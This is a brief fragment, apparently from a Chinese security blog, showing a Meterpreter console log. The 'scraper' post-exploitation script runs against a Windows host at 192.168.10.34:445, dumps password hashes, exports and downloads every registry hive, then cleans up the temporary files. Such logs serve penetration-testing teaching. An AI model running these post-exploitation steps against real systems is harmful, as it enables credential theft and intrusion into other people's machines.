 meterpreter > run scraper
[*] New session on 192.168.10.34:445...
[*] Gathering basic system information...
[*] Dumping password hashes...
[*] Obtaining the entire registry...
[*]  Exporting HKCU
[*]  Downloading HKCU (C:\Windows\TEMP\joCSgzdZ.reg)
[*]  Cleaning HKCU
[*]  Exporting HKLM
[*]  Downloading HKLM (C:\Windows\TEMP\gnvoTIkl.reg)
[*]  Cleaning HKLM
[*]  Exporting HKCC
[*]  Downloading HKCC (C:\Windows\TEMP\aQdknyrz.reg)
[*]  Cleaning HKCC
[*]  Exporting HKCR
[*]  Downloading HKCR (C:\Windows\TEMP\OpybqBng.reg)
[*]  Cleaning HKCR
[*]  Exporting HKU
[*]  Downloading HKU (C:\Windows\TEMP\tcofluIK.reg)
[*]  Cleaning HKU
[*] Completed processing on 192.168.10.34:445...
https://blog.csdn.net/qq_36119192